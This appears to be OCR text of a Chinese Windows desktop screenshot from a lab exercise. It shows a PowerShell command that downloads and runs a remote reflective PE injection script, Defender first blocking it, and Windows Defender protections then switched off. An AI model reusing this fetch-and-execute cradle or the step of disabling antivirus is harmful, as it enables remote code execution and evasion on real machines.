 回收站
phpstudy_...
此电脑
Google
Chrome
控制面板
Firefox
Visual
Studio 2022
WebStorm
2020.2.4
PhpStorm
2020.2.4
IntelliJ IDEA
2020.2.4
PyCharm
2020.2.3
Bandizip
选择命令提示符
Microsoft Windows [版本 10.0.16299.1087]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.100.11:8000
/runexe.ps1')"
IEX : 所在位置 行:1 字符: 1
+ function Invoke-ReflectivePEInjection
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
所在位置 行:1 字符: 1
+ IEX (New-Object Net.WebClient).DownloadString('http://192.168.100.11: ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.100.11:8000
/runexe.ps1')"
使用“1”个参数调用“GetMethod”时发生异常:“发现不明确的匹配。”
所在位置 行:1002 字符: 9
+         $GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddr ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : AmbiguousMatchException
不能对 Null 值表达式调用方法。
所在位置 行:1009 字符: 9
+         Write-Output $GetProcAddress.Invoke($null, @([System.Runtime. ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (:) [], RuntimeException
Windows Defender 安全中心
“病毒和威胁防护”设置
查看和更新 Windows Defender 防病毒软件的“病毒和威胁防护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。 你可以在短时间内关闭此
设置，然后自动开启。
实时保护已关闭，你的设备易受攻击。
关
云提供的保护
允许访问云中的最新 Windows Defender 防病毒软件保护数据，提供强度
更大且速度更快的保护。启用自动提交样本功能时工作性能最佳。
云提供的保护已关闭。你的设备可能易受攻击。
消除
关
隐私声明
自动提交样本
将样本文件发送到 Microsoft ，让你和他人免受潜在威胁的危害。如果我们
需要的文件可能包含个人信息，我们会提示你。
自动提交样本已关闭。你的设备可能易受攻击。
消除
英
11:23
2022/8/19
1